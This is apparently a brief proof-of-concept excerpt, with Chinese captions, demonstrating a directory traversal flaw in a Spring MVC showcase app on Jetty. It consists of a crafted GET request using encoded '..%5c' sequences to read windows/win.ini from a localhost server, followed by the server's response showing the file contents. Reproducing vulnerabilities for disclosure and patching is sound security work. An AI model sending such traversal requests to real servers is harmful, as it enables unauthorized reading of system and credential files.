 GET /spring-mvc-showcase/resources/static/..%5c/..%5c/windows/win.ini HTTP/1.1
Host: 127.0.0.1:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
读取win.ini文件
HTTP/1.1 200 OK
Connection: close
Date: Wed, 30 May 2018 12:45:44 GMT
Set-Cookie: JSESSIONID=node01xe32k249m0969bge3apv0kpf2.node0;Path=/spring-mvc-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Fri, 30 Mar 2018 05:34:07 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 167
Server: Jetty(9.4.10.v20180503)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
CMCDLLNAME32=mapi32.dll
CMC=1
MAPI=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
显示文件内容